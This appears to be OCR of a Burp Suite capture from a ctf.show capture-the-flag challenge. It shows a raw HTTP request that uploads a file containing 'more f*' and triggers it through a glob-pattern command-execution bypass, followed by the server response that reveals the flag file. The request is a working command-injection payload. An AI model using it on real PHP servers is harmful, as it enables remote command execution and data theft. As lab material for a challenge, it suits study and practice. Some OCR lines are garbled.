 Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 13c8bcbc-7a9e-4902-a017-7b5826f72110.challenge.ctf.show
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Origin: null
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryI5ilU3DaYpmjRxs9
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryI5ilU3DaYpmjRxs9
16 Content-Disposition: form-data; name="file"; filename="exp.txt"
17 Content-Type: text/plain
18
19 more f*
20 ------WebKitFormBoundaryI5ilU3DaYpmjRxs9
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryI5ilU3DaYpmjRxs9--
25
Pretty Raw Hex Render
3 Date: Sat, 12 Jul 2025 09:52:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mod
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Co
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-07 19:40:53
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{136a1c53-5942-4fba-b2db-cdf7f6398d58}";